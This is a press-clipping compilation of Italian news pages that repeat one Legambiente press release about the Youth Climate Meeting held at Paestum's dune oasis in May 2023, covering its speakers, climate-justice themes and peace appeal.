Educazione non formale, inclusiva e partecipativa tramite workshop e tavoli tematici, questo rappresenta lo Youth Climate Meeting, l'evento che per quattro giorni trasformerà Paestum nella capitale dell'attivismo giovanile impegnato nella difesa di un Pianeta più sostenibile. Quegli stessi giovani più volte criticati, rappresentano invece l'avanguardia delle sfide che a livello globale toccano tutti noi, a partire da quella del cambiamento climatico, per la quale 2 ragazzi su 3 (il 64%) tra i giovani italiani si dichiarano molto preoccupati per il clima, a fronte di una media del 53% nella popolazione complessiva (fonte Openpolis, gennaio 2023).

“Quella della crisi climatica e i danni irreparabili sempre più frequenti che sta causando sono questioni gravissime che dobbiamo affrontare nel più breve tempo possibile, indirizzando dal basso politiche e azioni concrete verso una vera e veloce transizione ecologica. Questo uno degli obiettivi del nostro Youth Climate Meeting – dichiara Serena Carpentieri, Vicedirettrice generale di [Legambiente](#) – che ci consentirà di approfondire e pianificare insieme ai giovani di [Legambiente](#) e a tanti movimenti giovanili i prossimi passi per essere sempre più incisivi nella lotta al cambiamento climatico, a partire dallo sviluppo ormai non più procrastinabile delle energie rinnovabili per liberarci finalmente dalla dipendenza delle fonti fossili”.

Tra i temi che si affronteranno, si parlerà di falsi miti del gas e nucleare, l'urgenza di una transizione ecologica realmente sostenibile - nell'ambito della quale, scuola ed università possono svolgere un ruolo centrale - la necessità di realizzare una vera giustizia climatica a tutela di quei popoli che meno inquinano, ma che più subiranno gli effetti della crisi climatica. Ad intervenire saranno, oltre gli esperti di [Legambiente](#), anche Rossella Muronì (Nuove Rigenerazioni), Davide Sabbadin (European Environmental Bureau), Davide Dioguardi (Fridays For Future), Valerio Renzoni (WWF Young), Mariano Di Palma (Libera), i rappresentanti delle associazioni universitarie, Antonio Presterà (REDS); Tommaso Martelli (UDS) e Margherita Esposito (UDU).

“La partecipazione e il coinvolgimento dei giovani - dichiara Mariateresa Imparato, presidente di [Legambiente](#) Campania - rappresenta il cuore pulsante dello Youth Climate Meeting. La giusta transizione energetica deve partire dal basso e l'incontro che promuoviamo rappresenta un ulteriore passo di un percorso di formazione intrapreso con i nostri volontari per disseminare sui loro territori queste tematiche. I giovani hanno le idee ben chiare su quello che vogliono e sulle azioni che i Governi devono mettere in campo per accelerare, davvero, il cambiamento ecologico ed energetico del Paese e per tutelare l'ambiente. Le mobilitazioni a cui assistiamo in tutto il mondo sono l'esempio concreto di quanto sia cresciuta tra loro la consapevolezza e l'attenzione sui temi ambientali e siamo convinti che in questi giorni di Youth Climate Meeting a Paestum possa diventare un laboratorio unico”.

Mobilitazione ambientale, ma anche per la pace. Quello dello Youth Climate Meeting rappresenta infatti l'occasione per i giovani partecipanti per lanciare un appello contro tutti i conflitti internazionali, sia attuali, come quello in Ucraina, ma anche per quelli mai sopiti, come il conflitto israelo-palestinese, per il quale interverranno, tra gli altri: Hajar Drissi (ActionAid); Angelica Romano (Un Ponte Per); Daniele Taurini (Rete Pace e Disarmo); Abdallah Maraka (International Palestinian Youth League).

Si può seguire lo Youth Climate Meeting 2023 anche sul [canale Instagram di Legambiente](#)

A testimonianza dell'urgenza di agire contro la crisi climatica, quest'anno l'evento si svolge in sinergia con il programma [LIFE ClimAction](#), un progetto che mira a sensibilizzare giovani, cittadini, amministrazioni e imprese sugli effetti dei cambiamenti climatici e sulle strategie per contrastarli. Lo Youth Climate Meeting è organizzato nell'ambito di Youth4Planet progetto finanziato dal Ministero del Lavoro e delle Politiche sociali (Avviso n. 2/2020 – decreto legislativo 3 luglio 2017, n. 117 e s.m.i.- anno 2020).

Copyright Difesa del popolo (Tutti i diritti riservati)

Fonte: Redattore sociale (www.redattoresociale.it)

è in grado di assicurare un vero e proprio servizio ecosistemico”, spiega al Sir l'esperto dell'Ispra

Ultim'ora

- > [Africa Day, l'impegno di Sant'Egidio in difesa dei diritti e della dignità](#)
- > [Scarpe sporche e tavole imbandite: le parrocchie di Faenza in prima linea per portare solidarietà](#)
- > [Padre Criveller \(Pime\): “Si preghi per l'unità e la libertà della Chiesa in Cina”](#)
- > [Decreto Alluvione, le cooperative romagnole: “Bene, ma serve il commissario”](#)
- > [Sudan, attacchi alle strutture sanitarie di Msf: “Siamo sconvolti”](#)
- > [Religiosi: p. Lepori alla Usg, “rinnovare il carisma è un compito urgente oggi più che mai”](#)
- > [Scuola, Italia quinta per abbandoni precoci](#)
- > [Armi, spesa record: 2.200 miliardi di dollari. E intanto la fame uccide](#)
- > [Messico: parroco ucciso in un attentato, la sua auto crivellata di colpi. Il dolore dell'arcidiocesi di Morelia e della Conferenza episcopale](#)
- > [Nicaragua: due sacerdoti della diocesi di Estelí arrestati dal regime di Ortega. Ora sono “a disposizione delle autorità”](#)

Storie per immagini



Ci piace dare **buone notizie**
Diventa anche tu nostro sostenitore





IMPRESE & MERCATI ▾ CARRIERE ▾ CULTURE ▾ INCENTIVI ▾ FUTURA ▾ CRONACHE ▾ RUBRICHE ▾

ALTRE SEZIONI ▾

Home > Cronache > In trecento a Paestum per chiedere giustizia climatica

Cronache

In trecento a Paestum per chiedere giustizia climatica

ildenaro.it 24 Maggio 2023

11



Dal 25 al 28 maggio 2023 torna lo Youth Climate Meeting, l'annuale assemblea dei giovani attivisti e attiviste di [Legambiente](#), giunta alla sua quinta edizione e che per la seconda volta si svolge nella meravigliosa Oasi Dunale di Paestum (SA), dove i volontari di [Legambiente](#) Paestum hanno trasformato quella che era una discarica in un'area protetta, un luogo simbolo del lavoro che i volontari di [Legambiente](#) svolgono in territori difficili ma ricchi di potenzialità. Oltre 300 tra giovani attiviste ed attivisti da tutta Italia, trascorreranno quattro giorni guidati da un unico filo conduttore, quello dell'attivismo ambientale, sociale e per la pace che raggiungerà il suo culmine il 28 maggio con tre momenti clou dell'evento: l'incontro, insieme ai principali movimenti per il clima – Fridays For Future; Ultima generazione; Per il Clima Fuori dal Fossile – per coordinare al meglio le proprie azioni

contro la crisi climatica; il dibattito politico che vedrà il Presidente di [Legambiente](#), [Stefano Ciafani](#) e la Presidente di [Legambiente](#) Campania, Mariateresa Imparato, confrontarsi con Michele Di Palma (Segretario Generale FIOM) sul tema “Ambiente, lavoro e giustizia sociale” ed infine una grande Azione comune contro le grandi opere inutili del Paese che rallentano la transizione ecologica, accompagnata dal claim – utilizzato in chiave ironica – #utilicome proprio a dimostrare la totale inefficacia ed inefficienza delle opere previste, avanzando controproposte sostenibili.

Educazione non formale, inclusiva e partecipativa tramite workshop e tavoli tematici, questo rappresenta lo Youth Climate Meeting, l'evento che per quattro giorni trasformerà Paestum nella capitale dell'attivismo giovanile impegnato nella difesa di un Pianeta più sostenibile. Quegli stessi giovani più volte criticati, rappresentano invece l'avanguardia delle sfide che a livello globale toccano tutti noi, a partire da quella del cambiamento climatico, per la quale 2 ragazzi su 3 (il 64%) tra i giovani italiani si dichiarano molto preoccupati per il clima, a fronte di una media del 53% nella popolazione complessiva (fonte Openpolis, gennaio 2023).

“Quella della crisi climatica e i danni irreparabili sempre più frequenti che sta causando sono questioni gravissime che dobbiamo affrontare nel più breve tempo possibile, indirizzando dal basso politiche e azioni concrete verso una vera e veloce transizione ecologica. Questo uno degli obiettivi del nostro Youth Climate Meeting – dichiara Serena Carpentieri, Vicedirettrice generale di [Legambiente](#) – che ci consentirà di approfondire e pianificare insieme ai giovani di [Legambiente](#) e a tanti movimenti giovanili i prossimi passi per essere sempre più incisivi nella lotta al cambiamento climatico, a partire dallo sviluppo ormai non più procrastinabile delle energie rinnovabili per liberarci finalmente dalla dipendenza delle fonti fossili”.

Tra i temi che si affronteranno, si parlerà di falsi miti del gas e nucleare, l'urgenza di una transizione ecologica realmente sostenibile – nell'ambito della quale, scuola ed università possono svolgere un ruolo centrale – la necessità di realizzare una vera giustizia climatica a tutela di quei popoli che meno inquinano, ma che più subiranno gli effetti della crisi climatica. Ad intervenire saranno, oltre gli esperti di [Legambiente](#), anche Rossella Muroli (Nuove Rigenerazioni), Davide Sabbadin (European Environmental Bureau), Davide Dioguardi (Fridays For Future), Valerio Renzoni (WWF Young), Mariano Di Palma (Libera), i rappresentanti delle associazioni universitarie, Antonio Pretera (REDS); Tommaso Martelli (UDS) e Margherita Esposito (UDU).

“La partecipazione e il coinvolgimento dei giovani – dichiara Mariateresa Imparato, presidente di [Legambiente](#) Campania – rappresenta il cuore pulsante dello Youth Climate Meeting. La giusta transizione energetica deve partire dal basso e l'incontro che promuoviamo rappresenta un ulteriore passo di un percorso di formazione intrapreso con i nostri volontari per disseminare sui loro territori queste tematiche. I giovani hanno le idee ben chiare su quello che vogliono e sulle azioni che i Governi devono mettere in campo per accelerare, davvero, il cambiamento ecologico ed energetico del Paese e per tutelare l'ambiente. Le mobilitazioni a cui assistiamo in tutto il mondo sono l'esempio concreto di quanto sia cresciuta tra loro la consapevolezza e l'attenzione sui temi ambientali e siamo convinti che in questi giorni di Youth Climate Meeting a Paestum possa diventare un laboratorio unico”.

Mobilizzazione ambientale, ma anche per la pace. Quello dello Youth Climate Meeting rappresenta infatti l'occasione per i giovani partecipanti per lanciare un appello contro tutti i conflitti internazionali, sia attuali, come quello in Ucraina, ma anche per quelli mai sopiti, come il conflitto israelo-palestinese, per il quale interverranno, tra gli altri: Hajar Drissi (ActionAid); Angelica Romano (Un Ponte Per); Daniele Taurini (Rete Pace e Disarmo); Abdallah Maraka (International Palestinian Youth League).

Lo Youth Climate Meeting 2023 si può seguire anche sul canale Instagram di [Legambiente](#) #YCM23 .

A testimonianza dell'urgenza di agire contro la crisi climatica, quest'anno l'evento si svolge in sinergia con il programma [LIFE ClimAction](#), un progetto che mira a sensibilizzare giovani, cittadini, amministrazioni e imprese sugli effetti dei cambiamenti climatici e sulle strategie per contrastarli. Lo Youth Climate Meeting è organizzato nell'ambito di Youth4Planet progetto finanziato dal Ministero del

Ricevi notizie ogni giorno

Lavoro e delle Politiche sociali.



Articolo precedente

I nostri oceani ed il loro inquinamento per colpa dei rifiuti umani

Prossimo articolo

Diabete, SID: Patologia legata alle diseguaglianze socio economiche

Articoli correlati

Di più dello stesso autore

Cronache

Maradona, hackerato il profilo Facebook: c'è la foto di Pelé

Cronache

Calcio, Lothar Matthaus acquista club del campionato ghanese

Cronache

Fius Gamer, dal 6 giugno in tutte le librerie 'Il terzo non si scorda mai'





Uniti dalla stessa passione...
...Online dal 24 dicembre 1998

www.napolimagazine.com
ideato da Antonio Petrazzuolo



NAPOLI MAGAZINE®

Testata Giornalistica Online di Informazione Sportiva, Attualità e Cultura



Anno XX n° 22

Mercoledì 24 Maggio 2023, Ore 17:34:52

HOME IN PRIMO PIANO IN EVIDENZA FOTO VIDEO CALCIO BASKET MOTORI ALTRI SPORT **ATTUALITÀ** CULTURA & GOSSIP FORUM SCRIGNO LIVE SCORE

NM LIVE



Live Match

Coppa Italia



ACQUA LETE CI HA SEMPRE CREDUTO. **CAMPIONI D'ITALIA 22/23**



ULTIMI NEWS
LEGGI TUTTE LE NEWS >>

ULTIMI NEWS
CALCIO NAPOLI

VIDEO CONFERENZE

IN VETRINA

MERCATO -
CAMMAROTO A
"NM": "NAPOLI,
PER IL DOPO
SPALLETTI I NOMI
CALDI SONO
CONTE E LUIS
ENRIQUE"



TUTTI I SERVIZI
FOTO di NM

474 FOTO NM -
NAPOLI-INTER: IL
RACCONTO DA
BORDOCAMPO
IN HD, DAL PRE
AL POST GARA

ATTUALITÀ

LEGAMBIENTE - Dal 25 al 28 maggio Paestum diventa la capitale green d'Italia con oltre 300 giovani in prima linea per l'ambiente

24.05.2023 16:46 di Napoli Magazine




L'EDITORIALE

di Antonio Petrazzuolo



**VIKONOS RADIO TV - PETRAZZUOLO:
"REINA COME COLLABORATORE TECNICO
DEL PROSSIMO ALLENATORE DEL NAPOLI?
AVREBBE IL CARISMA GIUSTO"**



NAPOLI - Antonio Petrazzuolo, dir. di "Napoli Magazine", è intervenuto a "Febbre a 90", trasmissione condotta da Francesco Ma... [Continua a leggere >>](#)

ACQUA LETE CELEBRA I...

CAMPIONI D'ITALIA 22/23

Acqua Lete. Da anni sul petto, per sempre nel cuore.

IL PUNTO

di Vincenzo Petrazzuolo



Il presente documento e' ad uso esclusivo del committente.



euronics
GRUPPO
Tufano Cafarelli

PREZIOSO CASA
Il centro abitato numero 1 in Europa

well Officine!
PNEUMATICI & AUTOSERVIZIO



DOOA

Lete
MAIN SPONSOR SSC NAPOLI

ISAIA
K

CARROZZERIA PRIMAVERA
dal 1952
PNEUMATICI E OLI
Tel. 081-4514782

Dal 25 al 28 maggio 2023 torna lo **Youth Climate Meeting**, l'annuale assemblea dei giovani attivisti e attiviste di **Legambiente**, giunta alla sua **quinta edizione** e che per la seconda volta si svolge nella meravigliosa **Oasi Dunale di Paestum (SA)**, dove i volontari di **Legambiente** Paestum hanno trasformato quella che era una discarica in un'area protetta, un luogo simbolo del lavoro che i volontari di **Legambiente** svolgono in territori difficili ma ricchi di potenzialità. **Oltre 300** tra giovani attiviste ed attivisti da tutta Italia, trascorreranno quattro giorni guidati da un unico filo conduttore, quello dell'**attivismo ambientale, sociale e per la pace** che raggiungerà il suo culmine il **28 maggio** con **tre momenti clou** dell'evento: **l'incontro**, insieme ai principali movimenti per il clima - **Fridays For Future; Ultima generazione; Per il Clima Fuori dal Fossile** - per coordinare al meglio le proprie azioni contro la crisi climatica; il **dibattito politico** che vedrà il **Presidente** di **Legambiente**, **Stefano Ciafani** e la **Presidente** di **Legambiente Campania**, **Mariateresa Imparato**, confrontarsi con **Michele Di Palma (Segretario Generale FIOM)** sul tema "Ambiente, lavoro e giustizia sociale" ed infine una grande **Azione comune** contro le grandi opere inutili del Paese che rallentano la transizione ecologica, accompagnata dal claim - utilizzato in chiave ironica - **#utilicome** proprio a dimostrare la totale inefficacia ed inefficienza delle opere previste, avanzando controproposte sostenibili.

Educazione non formale, inclusiva e partecipativa tramite workshop e tavoli tematici, questo rappresenta lo **Youth Climate Meeting**, l'evento che per quattro giorni trasformerà Paestum nella **capitale dell'attivismo giovanile** impegnato nella difesa di un Pianeta più sostenibile. Quegli stessi giovani più volte criticati, rappresentano invece l'avanguardia delle sfide che a livello globale toccano tutti noi, a partire da quella del cambiamento climatico, per la quale **2 ragazzi su 3 (il 64%)** tra i giovani italiani si dichiarano molto preoccupati per il clima, a fronte di una media del 53% nella popolazione complessiva (*fonte Openpolis, gennaio 2023*).

"Quella della crisi climatica e i danni irreparabili sempre più frequenti che sta causando sono questioni gravissime che dobbiamo affrontare nel più breve tempo possibile, indirizzando dal basso politiche e azioni concrete verso una vera e veloce transizione ecologica. Questo uno degli obiettivi del nostro Youth Climate Meeting - dichiara **Serena Carpentieri, Vicedirettrice generale di Legambiente** - che ci consentirà di approfondire e pianificare insieme ai giovani di **Legambiente** e a tanti movimenti giovanili i prossimi passi per essere sempre più incisivi nella lotta al cambiamento climatico, a partire dallo sviluppo ormai non più procrastinabile delle energie rinnovabili per liberarci finalmente dalla dipendenza delle fonti fossili".

Tra i temi che si affronteranno, si parlerà di **falsi miti del gas e nucleare**, l'urgenza di una **transizione ecologica realmente sostenibile** - nell'ambito della quale, scuola ed università possono svolgere un ruolo centrale - la necessità di realizzare una vera **giustizia climatica** a tutela di quei popoli che meno inquinano, ma che più subiranno gli effetti della crisi climatica. Ad intervenire saranno, oltre gli esperti di **Legambiente**, anche **Rossella Muroli (Nuove Rigenerazioni)**, **Davide Sabbadin (European Environmental Bureau)**, **Davide Dioguardi (Fridays For Future)**, **Valerio Renzoni (WWF Young)**, **Mariano Di Palma (Libera)**, i rappresentanti delle associazioni universitarie, **Antonio Pretera (REDS)**; **Tommaso Martelli (UDS)** e **Margherita Esposito (UDU)**.

FESTA SCUDETTO - 14 MAXISCHERMI NELLE PIAZZE DI NAPOLI E DIRETTA TV SULLA RAI, ECCO I DETTAGLI



NAPOLI - Il Corriere del Mezzogiorno ha fornito alcuni dettagli sulla festa Scudetto del Napoli di domenica 4 giugno, in occa... [Continua a leggere >>](#)

SOCIAL NETWORK

News dal Web



FOTO SHOW - NAPOLI, LUCIANO SPALLETTI CON L'ARTIGIANO MARCO FERRIGNO SULLA VESPA AZZURRA



NAPOLI - "Quei pomeriggi tranquilli in cui sei pensieroso sulla tua vespa. Il sole, il cielo azzurro Napoli e pensi appunto a... [Continua a leggere >>](#)

TUTTI IN RETE

con Rosa Petrazzuolo



TWEET SSCN - UNO SCUDETTO COME REGALO E ALTRE GRANDI CONQUISTE COME DESIDERIO, BUON COMPLEANNO AL PRESIDENTE DE LAURENTIIS



NAPOLI - La SSC Napoli ha fatto gli auguri sul proprio account Twitter ad Aurelio De Laurentiis, presidente azzurro che compie... [Continua a leggere >>](#)

L'ANGOLO

del Numero 10

10

VIDEO + FOTO SHOW - NAPOLI MAGAZINE, IN REDAZIONE SPUNTA IL POSTER DELLO SCUDETTO



NAPOLI - Dopo la vittoria dello scudetto nella redazione di "Napoli Magazine" spunta il mega poster con il Napoli Campione d'... [Continua a leggere >>](#)

I MAGNIFICI 6

- L'APPUNTO**
di Nunzia Marciano
- MISTER Z**
di Mario Zaccaria
- GOLAZO**
di Adolfo Mollichelli
- M' O VVECO IO**
di Gino Rivieccio
- FOCUS AZZURRO**
di Emanuele Cammaroto
- G-FACTOR**
di Gianfranco Lucariello



IL SONDAGGIO

SONDAGGIO NM - Scudetto Napoli, confermereste in blocco tutta la squadra per il prossimo campionato?

Si

No

RISULTATI **VOTA**

LO SCRIGNO

LO SCRIGNO - "AIR - LA STORIA DEL GRANDE SALTO", UN FILM AVVINCENTE SU UNA PARTNERSHIP RIVOLUZIONARIA



- Facebook** Mi Piace
- twitter** Follow
- Instagram** Segui
- YouTube** Iscriviti

“La partecipazione e il coinvolgimento dei giovani - dichiara **Mariateresa Imparato, presidente di Legambiente Campania** - rappresenta il cuore pulsante dello Youth Climate Meeting. La giusta transizione energetica deve partire dal basso e l'incontro che promuoviamo rappresenta un ulteriore passo di un percorso di formazione intrapreso con i nostri volontari per disseminare sui loro territori queste tematiche. I giovani hanno le idee ben chiare su quello che vogliono e sulle azioni che i Governi devono mettere in campo per accelerare, davvero, il cambiamento ecologico ed energetico del Paese e per tutelare l'ambiente. Le mobilitazioni a cui assistiamo in tutto il mondo sono l'esempio concreto di quanto sia cresciuta tra loro la consapevolezza e l'attenzione sui temi ambientali e siamo convinti che in questi giorni di Youth Climate Meeting a Paestum possa diventare un laboratorio unico”.

Mobilizzazione ambientale, ma anche **per la pace**. Quello dello Youth Climate Meeting rappresenta infatti l'occasione per i giovani partecipanti per lanciare **un appello** contro tutti i conflitti internazionali, sia attuali, come quello in Ucraina, ma anche per quelli mai sopiti, come il conflitto israelo-palestinese, per il quale interverranno, tra gli altri: Hajar Drissi (**ActionAid**); Angelica Romano (**Un Ponte Per**); Daniele Taurini (**Rete Pace e Disarmo**); Abdallah Maraka (**International Palestinian Youth League**).

Segui lo **Youth Climate Meeting 2023** anche sul **canale Instagram** di **Legambiente** **#YCM23** .

A testimonianza dell'urgenza di agire contro la crisi climatica, quest'anno l'evento si svolge in sinergia con il **programma LIFE ClimAction**, un progetto che mira a sensibilizzare giovani, cittadini, amministrazioni e imprese sugli effetti dei cambiamenti climatici e sulle strategie per contrastarli. Lo Youth Climate Meeting è organizzato nell'ambito di Youth4Planet progetto finanziato dal Ministero del Lavoro e delle Politiche sociali (Avviso n. 2/2020 - decreto legislativo 3 luglio 2017, n. 117 e s.m.i.- anno 2020).



ULTIMISSIME ATTUALITÀ

24.05 17:27 - UCRAINA - Ilya Ponomarev: "Le nostre unità autonome da Kiev, siamo ancora in territorio russo, alleati"

SERIE A		CHAMPIONS LEAGUE	EUROPA LEAGUE		
TEAM	MARCATORI				
		Pt	V	N	P
1	NAPOLI	86	27	5	4
2	LAZIO	68	20	8	8
3	INTER	66	21	3	12
4	MILAN	64	18	10	8
5	ATALANTA	61	18	7	11
6	ROMA	60	17	9	10
7	JUVENTUS	59	21	6	9
8	MONZA	52	14	10	12
9	BOLOGNA	50	13	11	12
10	TORINO	50	13	11	12
11	FIorentina	50	13	11	12
12	UDINESE	46	11	13	12
13	SASSUOLO	44	12	8	16
14	EMPOLI	42	10	12	14
15	SALERNITANA	39	8	15	13
16	LECCE	33	7	12	17
17	SPEZIA	31	6	13	17
18	HELLAS VERONA	30	7	9	20
19	CREMONESE	24	4	12	20
20	SAMPDORIA	18	3	9	24

TUTTO SULLA SERIE A

Formula 1

Piloti

- Hamilton Lewis - 44
- Verstappen Max - 33
- Bottas Valtteri - 77
- Norris Lando - 4

MotoGp

Piloti

- Quartararo Fabio - 29
- Zarco Johann - 5
- Martin Jorge - 88
- Rins Alex - 42

SPIDER-FIVE-146526899

Il presente documento e' ad uso esclusivo del committente.

BREAKING NEWS

Addio a Tina Turner, regina del rock'nroll



Search

[🏠](#)
[CRONACA](#)
[POLITICA](#)
[COMUNI](#)
[CULTURA](#)
[RUBRICHE](#)
[STABIA&VESUVIANI](#)

Home / Comuni / SALERNO SUD



Seguici su



Legambiente dal 25 al 28 maggio Paestum diventa la capitale green d'Italia con oltre 300 giovani in prima linea per l'ambiente

24 Maggio 2023 Author: [La Redazione](#)



Dal 25 al 28 maggio 2023 torna lo Youth Climate Meeting, l'annuale assemblea dei giovani attivisti e attiviste di Legambiente, giunta alla sua quinta edizione e che per la seconda volta si svolge nella meravigliosa Oasi Dunale di Paestum (SA), dove i volontari di Legambiente Paestum hanno trasformato quella che era una discarica in un'area protetta, un luogo simbolo del lavoro che i volontari di Legambiente svolgono in territori difficili ma ricchi di potenzialità. Oltre 300 tra giovani attiviste ed attivisti da tutta Italia, trascorreranno quattro giorni guidati da un unico filo conduttore, quello dell'attivismo ambientale, sociale e per la pace che raggiungerà il suo culmine il 28 maggio con tre momenti clou dell'evento: l'incontro, insieme ai principali movimenti per il clima - Fridays For Future; Ultima generazione; Per il Clima Fuori dal Fossile - per coordinare al meglio le proprie azioni contro la crisi climatica; il dibattito politico che vedrà il Presidente di Legambiente, Stefano Ciafani e la Presidente di Legambiente Campania, Mariateresa Imparato, confrontarsi con Michele Di Palma (Segretario Generale FIOM) sul tema "Ambiente, lavoro e giustizia sociale" ed infine una grande Azione comune contro le grandi opere inutili del Paese che rallentano la transizione ecologica, accompagnata dal claim - utilizzato in chiave ironica - #utilicompe proprio a dimostrare la totale inefficacia ed inefficienza delle opere previste, avanzando controproposte sostenibili.

Educazione non formale, inclusiva e partecipativa tramite workshop e tavoli tematici, questo rappresenta lo Youth Climate Meeting, l'evento che per quattro giorni trasformerà Paestum nella capitale dell'attivismo giovanile impegnato nella difesa di un Pianeta più sostenibile. Quegli stessi giovani più volte criticati, rappresentano invece



l'avanguardia delle sfide che a livello globale toccano tutti noi, a partire da quella del cambiamento climatico, per la quale 2 ragazzi su 3 (il 64%) tra i giovani italiani si dichiarano molto preoccupati per il clima, a fronte di una media del 53% nella popolazione complessiva (fonte Openpolis, gennaio 2023).

“Quella della crisi climatica e i danni irreparabili sempre più frequenti che sta causando sono questioni gravissime che dobbiamo affrontare nel più breve tempo possibile, indirizzando dal basso politiche e azioni concrete verso una vera e veloce transizione ecologica. Questo uno degli obiettivi del nostro Youth Climate Meeting – dichiara Serena Carpentieri, Vicedirettrice generale di [Legambiente](#) – che ci consentirà di approfondire e pianificare insieme ai giovani di [Legambiente](#) e a tanti movimenti giovanili i prossimi passi per essere sempre più incisivi nella lotta al cambiamento climatico, a partire dallo sviluppo ormai non più procrastinabile delle energie rinnovabili per liberarci finalmente dalla dipendenza delle fonti fossili”.

Tra i temi che si affronteranno, si parlerà di falsi miti del gas e nucleare, l'urgenza di una transizione ecologica realmente sostenibile - nell'ambito della quale, scuola ed università possono svolgere un ruolo centrale - la necessità di realizzare una vera giustizia climatica a tutela di quei popoli che meno inquinano, ma che più subiranno gli effetti della crisi climatica. Ad intervenire saranno, oltre gli esperti di [Legambiente](#), anche Rossella Muroni (Nuove Rigenerazioni), Davide Sabbadin (European Environmental Bureau), Davide Dioguardi (Fridays For Future), Valerio Renzoni (WWF Young), Mariano Di Palma (Libera), i rappresentanti delle associazioni universitarie, Antonio Prestera (REDS); Tommaso Martelli (UDS) e Margherita Esposito (UDU).

“La partecipazione e il coinvolgimento dei giovani - dichiara Mariateresa Imparato, presidente di [Legambiente](#) Campania - rappresenta il cuore pulsante dello Youth Climate Meeting. La giusta transizione energetica deve partire dal basso e l'incontro che promuoviamo rappresenta un ulteriore passo di un percorso di formazione intrapreso con i nostri volontari per disseminare sui loro territori queste tematiche. I giovani hanno le idee ben chiare su quello che vogliono e sulle azioni che i Governi devono mettere in campo per accelerare, davvero, il cambiamento ecologico ed energetico del Paese e per tutelare l'ambiente. Le mobilitazioni a cui assistiamo in tutto il mondo sono l'esempio concreto di quanto sia cresciuta tra loro la consapevolezza e l'attenzione sui temi ambientali e siamo convinti che in questi giorni di Youth Climate Meeting a Paestum possa diventare un laboratorio unico”.

Mobilitazione ambientale, ma anche per la pace. Quello dello Youth Climate Meeting rappresenta infatti l'occasione per i giovani partecipanti per lanciare un appello contro tutti i conflitti internazionali, sia attuali, come quello in Ucraina, ma anche per quelli mai sopiti, come il conflitto israelo-palestinese, per il quale intervengono, tra gli altri: Hajar Drissi (ActionAid); Angelica Romano (Un Ponte Per); Daniele Taurini (Rete Pace e Disarmo); Abdallah Maraka (International Palestinian Youth League).

Segui lo Youth Climate Meeting 2023 anche sul canale Instagram di [Legambiente](#) #YCM23 .

A testimonianza dell'urgenza di agire contro la crisi climatica, quest'anno l'evento si svolge in sinergia con il programma [LIFE ClimAction](#), un progetto che mira a sensibilizzare giovani, cittadini, amministrazioni e imprese sugli effetti dei cambiamenti climatici e sulle strategie per contrastarli. Lo Youth Climate Meeting è organizzato nell'ambito di Youth4Planet progetto finanziato dal Ministero del Lavoro e delle Politiche sociali (Avviso n. 2/2020 – decreto legislativo 3 luglio 2017, n. 117 e s.m.i.- anno 2020).

Scuola 4.0: l' Albero delle Idee dell' Amendola



PUNTO AGRO NEWS

PuntoAgronews è un giornale online che si occupa del territorio tra l'Agro Nocerino Sarnese e la Costiera Amalfitana.

CONTATTACI:

redazione@puntoagronews.it

Via Nazionale, 84018 - Scafati

Tel. 3285848178

THE INFORMATION

- » Chi Siamo
- » Collabora con noi
- » Sponsorizza la tua attività



© 2014 Punto Agro News. Licenza Creative Commons per le immagini presenti nel sito- Edito da Nemesys Comunicazione. Testata giornalistica on line registrata al Tribunale di Nocera Inferiore al n. 4 del 16.04.2015 – Diffusione a mezzo internet autorizzata dal Tribunale di Nocera Inferiore – Registro numero 2109/2014 – C.N. 1007/2015 Designed by SmartAddons.Com

f
🐦
📷
📺

NEWSLETTER
ABBONATI
LOGIN
CERCA

NOTIZIARIO
LE STORIE
I NUMERI
RUBRICHE
L'OPINIONE
LIBRI
BANCHE DATI
SPECIALI
CALENDARIO

In evidenza
UCRAINA
NEET
CARCERE
CUTRO

Home / Notiziario / Giustizia climatica, al via lo Youth

24 maggio 2023 ore: 13:44

AMBIENTE

Giustizia climatica, al via lo Youth Climate meeting di Legambiente

f 🐦 in 📷 ✉️ 📄

Dal 25 al 28 maggio oltre 300 giovani a Paestum. Filo conduttore della quinta edizione, quello dell'attivismo invece che mobilitazione ambientale, sociale e per la pace



ROMA - Dal 25 al 28 maggio 2023 torna lo Youth Climate Meeting, l'annuale assemblea dei giovani attivisti e attiviste di **Legambiente** giunta alla sua quinta edizione e che per la seconda volta si svolge nella meravigliosa Oasi Dunale di Paestum (SA), dove i volontari

di **Legambiente** Paestum hanno trasformato quella che era una discarica in un'area protetta, un luogo simbolo del lavoro che i volontari di **Legambiente** svolgono in territori difficili ma ricchi di potenzialità. Oltre 300 tra giovani attiviste ed attivisti da tutta Italia, trascorreranno quattro giorni guidati da un unico filo conduttore, quello dell'attivismo ambientale, sociale e per la pace che raggiungerà il suo culmine il 28 maggio con tre momenti clou dell'evento: l'incontro, insieme ai principali movimenti per il clima - Fridays For Future; Ultima generazione; Per il Clima Fuori dal Fossile - per coordinare al meglio le proprie azioni contro la crisi climatica; il dibattito politico che vedrà il Presidente di **Legambiente**, **Stefano Ciafani** e la Presidente di **Legambiente** Campania, **Mariateresa Imparato**, confrontarsi con **Michele Di Palma** (Segretario Generale Fiom) sul tema "Ambiente, lavoro e giustizia sociale" ed infine una grande Azione comune contro le grandi opere inutili del Paese che rallentano la transizione ecologica, accompagnata dal claim - utilizzato in chiave ironica - #utilicome proprio a dimostrare la totale inefficacia ed inefficienza delle opere previste, avanzando controproposte sostenibili.

Educazione non formale, inclusiva e partecipativa tramite workshop e tavoli tematici, questo rappresenta lo Youth Climate Meeting, l'evento che per quattro

ULTIME NEWS

AMBIENTE

GIUSTIZIA CLIMATICA, AL VIA LO YOUTH CLIMATE MEETING DI **LEGAMBIENTE**

24 maggio 2023 ore: 13:44

NON PROFIT

SUDAN, ATTACCHI ALLE STRUTTURE SANITARIE DI MSF: "SIAMO SCONVOLTI"

24 maggio 2023 ore: 13:31

SOCIETÀ

DECRETO ALLUVIONE, LE COOPERATIVE ROMAGNOLE: "BENE, MA SERVE IL COMMISSARIO"



IN CALENDARIO



MAGGIO 2023						
L	M	M	G	V	S	D
1	2	3	4	5	6	7
8	9	10	11	12	13	14

giorni trasformerà Paestum nella capitale dell'attivismo giovanile impegnato nella difesa di un Pianeta più sostenibile. Quegli stessi giovani più volte criticati, rappresentano invece l'avanguardia delle sfide che a livello globale toccano tutti noi, a partire da quella del cambiamento climatico, per la quale 2 ragazzi su 3 (il 64%) tra i giovani italiani si dichiarano molto preoccupati per il clima, a fronte di una media del 53% nella popolazione complessiva (fonte Openpolis, gennaio 2023).

